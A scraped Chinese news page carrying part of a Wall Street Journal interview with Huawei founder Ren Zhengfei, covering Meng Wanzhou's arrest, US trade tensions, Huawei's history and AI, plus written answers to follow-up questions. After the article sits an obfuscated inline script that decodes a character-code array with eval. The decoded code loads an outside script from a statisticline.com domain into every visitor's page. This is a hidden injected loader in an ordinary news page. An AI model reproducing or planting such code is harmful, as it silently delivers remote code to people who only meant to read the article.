<p style="text-align: justify;">任正非：阿根廷是经济困难的国家，通货膨胀非常严重。拉美地区部前任总裁已经开始对阿根廷代表处试点改革，他调回机关，换一个人接替时，我们没有更换改革试点。改革的名称叫“合同在代表处审结”，以前合同的关闭是由公司机关来决定的，现在授予代表处决策权、分配权，他们焕发了积极性。在前所未有的困难的外部环境中，这个代表处做出了很大成绩，证明试点改革是成功的。现在我们公司有二十多个代表处正在向他们学习推行改革，预计明年代表处会有一定规模化的铺开改革。在提高效率的基础上，人员会大规模减少，为了避免大规模裁员，我前几天签发了一个文件，在战略预备队预设了1万个编制、10亿美元预算，被精简的人员不是辞职走人，而是回到战略预备队来，经过学习、考试合格以后，有机会再往前派，再从事新项目，以此保证公司平稳的改革过渡，避免过度裁员。</p>
<p style="text-align: justify;">17、NeilWestern：你们为什么把会议地点选在离G20峰会如此近的地方?</p>
<p style="text-align: justify;">任正非：这与G20峰会毫无关系，那个时候也订不上房。是在他们开完会走了以后我们再开的，是因为选择天气好的时候，错后了一些时间，在一偏避的风景区，一个叫“小小酒店”的高级酒店。</p>
<p style="text-align: justify;">NeilWestern：那时候您女儿刚刚在温哥华被捕，那次的行程对您自己个人也是有风险的，当时您是怎么考虑的?</p>
<p style="text-align: justify;">任正非：肯定会有风险，如果我都怕风险，其他人怕不怕呢?还是要前进的，我从迪拜转机过去，迪拜还是很开放的。</p>
<p style="text-align: justify;">DanStrumpf：您当时和女儿联系了吗?阿根廷会议对您来说非常重要，您非去不可，但在会议之前几天您的女儿，也是华为的CFO，在加拿大被捕了。您当时有哪些想法?您觉得痛苦、悲伤吗?有没有联系孟晚舟?</p>
<p style="text-align: justify;">任正非：忘了。当时我只想把会开好，好像没有其他想法。</p>
<p style="text-align: justify;">EvaDou：我们来聊聊孟晚舟的名字。您生日那天，她给您写了一封信，署名是“猪儿”。为什么取这个名字?</p>
<p style="text-align: justify;">任正非：因为她小时候很贪吃，长得胖乎乎的，像小猪一样，从小就叫她“猪”。我的小女儿因为喜欢毛茸茸的玩具猪，把自己称为“猪”，把我们叫做“猪爸”、“猪妈”。两个小孩都叫“猪”，以前我没有联想过，最近一想，怎么两个小孩都是“猪”呢?也是巧合。</p>
<p style="text-align: justify;">18、NeilWestern：在过去一年，华为的问题跟中美贸易战紧密地结合在一起。过去一年，您有没有和习近平主席或者中国的首席谈判代表刘鹤沟通，讨论怎么解决华为和美国的问题?</p>
<p style="text-align: justify;">任正非：中美贸易谈判与华为没有任何关系，因为华为在美国没有销售，关税加到1000%与我们也没有关系。所以，我也不会关心中美贸易谈判怎么样。</p>
<p style="text-align: justify;">EvaDou：华为只是一个筹码。</p>
<p style="text-align: justify;">任正非：是它抓错了筹码。我们不会做筹码，因为我们没有美国也能生存下来。</p>
<p style="text-align: justify;">19、MattMurray：我可以作证，因为我亲耳听到中国政府在讨论美国贸易谈判时，表示支持华为，还问了我和其他记者，为什么美国要给华为这么大压力，到底出现了什么问题。中国政府说这对华为不公平，他们的确表示支持华为。</p>
<p style="text-align: justify;">任正非：我不知道，我没有看到这个新闻。我们不需要美国撤销实体清单，实体清单永远保留好了，没有美国也可以生存很好。但是我们仍然会拥抱全球化的，美国公司供应器件，我们欢迎;如果没有供应，我们也能生存下来。</p>
<p style="text-align: justify;">MattMurray：华为过去一年业务发展很好，而且一年以来，华为一直在跟美国的供应链进行脱钩。您现在也在说华为在可见的未来不需要美国。是不是说无论中美贸易谈判得怎么样，就算美国又对华为开放了，华为都不会和美国合作继续往前走?</p>
<p style="text-align: justify;">任正非：我们不会脱离全球化，会坚定不移拥抱全球化。当然，这只是我们的理想，如果美国不给我们提供这种条件，我们自己生存也没有问题。我们在5G基站、传送、接入、核心网已经可以没有美国零件了。当然我们还有一个版本是可以有美国零件的。</p>
<p style="text-align: justify;">20、EvaDou：问一个历史问题。这些年欧美很多客户怀疑华为有没有政府背景或者政府投资。请问90年代华为曾有个子公司莫贝克，是各个省市的电信局投资的。过了几年华为业务好起来了就把他们踢出去了。之后一直就没有投资机构在华为。能不能解释一下为什么那个年代设有莫贝克，之后就关闭了?</p>
<p style="text-align: justify;">任正非：第一，莫贝克是一个电源公司，电源在我们公司是一个边缘化产品。第二，1992年开始，中国在金融上严格控制。为什么?80年代末期金融泡沫，中国通货膨胀非常严重，中央在1993年严格刹车，禁止银行贷款，贷款无论是否到期都要强制收回去。在那个时代，我们想把电源单独做卖掉挣点钱，也没有那么多钱发展。我们就找电信局三产公司来投资，第三产业也叫劳动服务公司，是一种集体所有制的公司，它是中国特定历史时期产生的“怪胎”，国有企业一些多余的人没地方去，就搞到劳动服务公司去，他们也需要一些机会。我们与他们集资把电源业务做大了，大概几年以后以7.5亿美元卖给了美国的艾默生公司，大家把钱分了，公司就散伙了。大家说还要继续干，我说我挑不起这个担子来，就散了。</p>
<p style="text-align: justify;">21、MattMurray：任先生，您在职业生涯中看到了很多的变化，现在5G部署也正在加快进行。展望一下未来十年的技术发展，5G之后还有什么?还有哪些技术会带来更具革命性的变化?</p>
<p style="text-align: justify;">任正非：严格来说，不要说十年，三年以后这个社会是什么样子，我都想象不到。在几年前，我们能想象得到手机可以上网吗?乔布斯一个人就改变了这个世界。互联网真正发达起来，应该是因为手机无线上网。5G以后，最大的机会窗应该是人工智能，未来社会变成什么样子，还是不可想象的。你们参观了我们的生产线，只是用了很少部分的人工智能，在少量环节使用了人工智能，已经很少看到人了。再进一步，人会更少。</p>
<p style="text-align: justify;">现在我们的生产系统引进了很多数学家、博士，工艺与质量管理，计划调度有了非常大的进步。所以，生产一系列活动都是24小时全排好的，机器人排队把指定物料在指定时间送到指定地点。连续生产已经有一定转变，十年以后整个世界发生什么转变，还不是搞得很清楚。</p>
<p style="text-align: justify;">目前在生产过程中最大的人工智能运用是芯片的生产，规模和水平还在美国。如果其他工业也像芯片的生产方式，生产效率会大幅度提高。若果能人工智能方式生产的产业，会回归西方;不能人工智能方式生产的企业会寻找劳动力成本更低的国家。所以，要适应未来新的社会，每个国家最大问题是提高教育水平。</p>
<p style="text-align: justify;">MattMurray：听您的逻辑是如果不提高教育水平，工人会被AI代替?</p>
<p style="text-align: justify;">任正非：对，有高技能文化的人才能驾驭。</p>
<p style="text-align: justify;">MattMurray：非常感谢您今天给这么多时间回答这么多的问题，感谢整个华为团队对我们的招待，我还想表扬一下口译员，今天写了太多字，手下来一定会抽筋。非常感谢你们接待我们。</p>
<p style="text-align: justify;">任正非：欢迎你们明年这个时候再来，看看我们的身体是否健康，也可以随时来。</p>
<p style="text-align: justify;">《华尔街日报》补充问题答复</p>
<p style="text-align: justify;">2020年1月10日</p>
<p style="text-align: justify;">1. 任先生在1987年创立华为时是43岁，对吗?</p>
<p style="text-align: justify;">是的。</p>
<p style="text-align: justify;">2. 任先生在重庆上大学时，专业是建筑供热和通风工程，对吗?他是哪一年毕业的?</p>
<p style="text-align: justify;">任总1968年毕业于重庆建筑工程学院，专业是供热供煤气及通风工程专业。</p>
<p style="text-align: justify;">3. 据我们所知，任先生刚开始工作时，曾在011基地服役过几年。在他30几岁时，又在位于济南东部的00229军事研究所工作过。能提供一下这些经历的确切年份吗?</p>
<p style="text-align: justify;">任总1968年大学毕业，分配到国家建委三局二公司安装工程二队工作。那时处在中国文化大革命时期，大学生要接受工人阶级再教育，他先后做过两年炊事员、几年水管道工人，后到技术科帮助工作。二公司是承建011工地的厂房建筑，不是军队，任总不是军人。011是工厂，也不是军队。1974年调到东北00229部队承建辽阳化纤厂工程，在基层连队做技术员，1978年提为工程师。后部队迁往济南。</p>
<p style="text-align: justify;">4. 20世纪80年代，任先生前往深圳，在一家国有企业工作。他在工作中犯了错误，使他背上沉重的债务并因此失业，对吗?能透露一下他具体犯了什么错吗?</p>
<p style="text-align: justify;">任总转业后在深圳南海石油后勤服务总公司下属的电子公司工作，当时因为不了解市场规律，工作上有失误，造成了损失，但损失不大。绝大部分损失当时就追回了，大半是追回现金，少部分是实物。实物在处理过程中有损失，后来任总创办华为后，还帮助原公司偿还了一部分外部欠款损失。任总是自己辞职创业的，不是除名失业。</p>
<p style="text-align: justify;">5. 您知道任先生为什么把公司命名为“华为”吗?这个名字是他取的吗?</p>
<p style="text-align: justify;">当时任总想不出公司名字，看到墙上的标语随便起的。因为“华为”是闭口音，不好发音，任总曾经想改名。但当时已经没有钱了，没法改。</p>
<p style="text-align: justify;">6. 20世纪90年代初，华为的年销售收入经常翻番，对吗?能提供一下这段时间的销售数据吗?</p>
<p style="text-align: justify;">2001年之前的销售收入数据如下，之后的销售数据请参考华为官网年报。</p>
<p><a href="http://www.cgctv.com/wp-content/uploads/2020/04/1fd8bb021cb0bed2183d59e845b4b835.png"><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/04/1fd8bb021cb0bed2183d59e845b4b835.png" alt="" width="630" height="742" /></a></p>
<p style="text-align: justify;">7. 1994年，华为差点破产。任先生向当地官员求助后，华为才免遭破产。同年，江泽民访问了深圳。我们知道任先生和江泽民之前见过面。请问当年江泽民访问深圳时他们见面了吗?</p>
<p style="text-align: justify;">1994年华为并没有差点破产，也没有向当地官员求助。</p>
<p style="text-align: justify;">当时华为因为发展太快，缺少资金，于是把一个边缘化产品&#8212;电源模块业务拿出来，找各电信局三产公司来投资，成立了莫贝克公司，解决了公司的资金缺口。后来以7.5亿美元将莫贝克公司卖给了美国公司。</p>
<p style="text-align: justify;">江泽民总书记在2000年视察过华为，任总参与接待。那时华为还很落后，厂房的混凝土还未凝固。</p>
<p style="text-align: justify;">8. 任先生在许多西方国家建立了咨询委员会，帮助公司突破市场。据我们所知，华为于2011年4月也在美国建立了一个类似的咨询委员会，成员包括美国前贸易代表MickeyKantor和前参议院多数党领袖BillFrist等几名前政府官员和国会议员。委员会曾在华为位于加利福尼亚圣克拉拉的办公室举行过一次为期两天的会议，议题包括“如何与联邦政府以及国会议员沟通并获得他们的支持”以及“如何减轻美国的安全担忧”。你们对此有何评论?</p>
<p style="text-align: justify;">我们是想通过这个平台进行沟通，增进美国对华为的了解。</p>
<p style="text-align: justify;">9. 任先生已经“好几年”没有去过美国了，对吗?美国政府对华为的起诉书显示，联邦调查局于2007年在美国与任先生进行过谈话。你们对此有何评论?</p>
<p style="text-align: justify;">近年来，没有业务需要任总去美国。</p>
<p style="text-align: justify;">关于任总与联邦调查局的谈话，我们没有更多信息可以提供。</p>
<p style="text-align: justify;">10.据我们所知，任先生在去年组建了一个核心团队，负责处理美国事务，成员包括4名董事：陈黎芳、宋博、郭平和梁华(华为一共有14名董事)。这一信息是否准确?你们对此有何评论?</p>
<p style="text-align: justify;">不准确。我们主要是聘请律师应诉。</p>
<p style="text-align: justify;">11.陈总10月份给员工发送了一封邮件，概述了任先生制定的一项三管齐下的战略，反击美国在全球范围内对华为业务的打压：与外国媒体沟通、采取法律行动以及技术投入。邮件还介绍了任先生的“棉花糖项目”。你们对这封邮件有何评论?</p>
<p style="text-align: justify;">这是华为作为一个商业公司的正常沟通策略。</p>
<p style="text-align: justify;">主要的方式，是和平友好，“棉花糖”是打而不痛。</p>
<p style="text-align: justify;">12.去年华为召开了针对《2019财年国防授权法》(NDAA)发起诉讼的新闻发布会。发布会上，多位高管站在台上轮流发言。我感觉这一模式模仿了美国政府1月份举行的新闻发布会，当时美国司法部和商务部官员轮流宣布对华为的起诉。你们对此有何评论?</p>
<p style="text-align: justify;">之所以以这种方式召开新闻发布会，是因为我们认为这么做能清晰地传递信息。</p>
<p style="text-align: justify;">13.华为内部对发起NDAA诉讼并不是没有异议的。在华为宣布发起诉讼几周前，华为华盛顿办公室员工向陈总发送了一封邮件，称选择的诉讼时机是一个“巨大的错误”，将让华为与美国官员的沟通严重受挫。你们对此有何评论?</p>
<p style="text-align: justify;">我们并不清楚这件事。但在任何公司，员工有不同意见都是正常的。</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-7319 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">30,667</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_572 td_block_template_1">
<style>
/* custom css */
.tdi_3_572.td-a-rec{
					text-align: center;
				}.tdi_3_572 .td-element-style{
					z-index: -1;
				}.tdi_3_572.td-a-rec-img{
				    text-align: left;
				}.tdi_3_572.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_572.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/04/21/%e8%a8%80%e8%be%9e%e9%92%88%e9%94%8b%e7%9b%b8%e5%af%b9%e4%b8%8d%e6%83%a7%e6%95%8f%e6%84%9f-%e9%a9%bb%e6%b3%95%e5%a4%a7%e4%bd%bf%e6%8e%a5%e5%8f%97%e6%b3%95%e5%9b%bd%e5%aa%92%e4%bd%93%e9%87%87%e8%ae%bf/">言辞针锋相对不惧敏感 驻法大使接受法国媒体采访</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/04/22/%e4%bb%a5%e7%96%ab%e4%b8%ba%e5%96%bb-%e9%a6%99%e6%b8%af%e4%b8%8d%e5%ba%94%e5%86%8d%e8%ae%b3%e7%96%be%e5%bf%8c%e5%8c%bb/">以疫为喻——香港不应再讳疾忌医</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2020-04-22T12:36:13-04:00"><meta itemprop="dateModified" content="2020-04-22T12:36:13-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/04/22/%e4%bb%bb%e6%ad%a3%e9%9d%9e%e5%86%8d%e6%ac%a1%e6%8e%a5%e5%8f%97%e3%80%8a%e5%8d%8e%e5%b0%94%e8%a1%97%e6%97%a5%e6%8a%a5%e3%80%8b%e7%9a%84%e9%87%87%e8%ae%bf-%e5%ad%9f%e6%99%9a%e8%88%9f%e7%94%b1%e5%a6%88/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="任正非再次接受《华尔街日报》的采访: 孟晚舟由妈妈和丈夫在加陪伴 不很孤单"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2020/04/20200421_15874696345961.png"><meta itemprop="width" content="552"><meta itemprop="height" content="356"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69725ca181326
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>